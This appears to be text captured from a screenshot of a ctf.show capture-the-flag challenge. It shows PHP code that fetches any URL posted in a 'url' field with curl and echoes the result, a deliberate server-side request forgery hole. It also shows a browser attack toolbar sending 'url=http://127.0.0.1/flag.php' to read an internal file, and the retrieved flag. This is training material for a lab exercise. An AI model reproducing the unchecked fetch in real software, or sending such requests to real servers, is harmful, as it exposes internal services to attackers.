 ctf.show
f280d977-11a9-470a-b5da-5
f280d977-11a9-470a-b5da-5e6d095f62dc.challenge.ctf.show
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> ctfshow{776b068b-174d-4b6e-a309-fdb0fa5bc471}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Perfor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://f280d977-11a9-470a-b5da-5e6d095f62dc.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=http://127.0.0.1/flag.php